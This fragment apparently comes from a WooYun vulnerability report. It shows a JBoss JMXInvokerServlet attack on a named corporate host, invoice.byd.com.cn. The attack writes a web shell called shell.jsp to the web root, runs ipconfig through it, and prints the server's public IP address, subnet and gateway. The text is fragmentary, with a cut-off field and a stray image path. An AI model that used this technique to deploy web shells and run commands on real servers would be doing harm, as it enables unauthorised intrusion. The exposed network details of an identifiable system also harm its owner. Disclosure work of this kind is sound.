 Url: http://invoice.byd.com.cn:8080/invoker/JMXInvokerServlet
WebPa...
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 219.134.188.41
Subnet Mask . . . . . . . . . . . : 255.255.255.224
Default Gateway . . . . . . . . . : 219.134.188.62
Ethernet adapter lan:
www.wooyun.org